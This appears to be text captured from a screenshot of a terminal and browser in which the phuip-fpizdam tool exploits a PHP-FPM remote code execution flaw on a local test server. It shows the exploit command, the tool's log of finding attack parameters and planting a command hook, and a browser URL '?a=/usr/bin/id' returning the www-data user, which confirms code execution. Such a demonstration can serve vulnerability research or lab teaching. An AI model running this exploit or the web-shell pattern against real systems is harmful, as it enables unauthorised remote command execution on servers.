 File Edit View Search Terminal Help
[@localhost Desktop]$ phuip-fpizdam http://127.0.0.1:8080/index.php
2019/12/16 06:28:08 Base status code is 200
2019/12/16 06:28:08 Status code 502 for qsl=1800, adding as a candidate
2019/12/16 06:28:08 The target is probably vulnerable. Possible QSLs: [1790 1795
1800]
2019/12/16 06:28:09 Attack params found: --qsl 1795 --pisos 40 --skip-detect
2019/12/16 06:28:09 Trying to set "session.auto_start=0"...
2019/12/16 06:28:09 Detect() returned attack params: --qsl 1795 --pisos 40 --ski
p-detect <-- REMEMBER THIS
2019/12/16 06:28:09 Performing attack using php.ini settings...
2019/12/16 06:28:09 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2019/12/16 06:28:09 Trying to cleanup /tmp/a...
2019/12/16 06:28:09 Done!
[@localhost Desktop]$
Mozilla Firefox
127.0.0.1:8080/index.php?a=
127.0.0.1:8080/index.php?a=/usr/bin/id
uid=33(www-data) gid=33(www-data) groups=33(www-data) hello world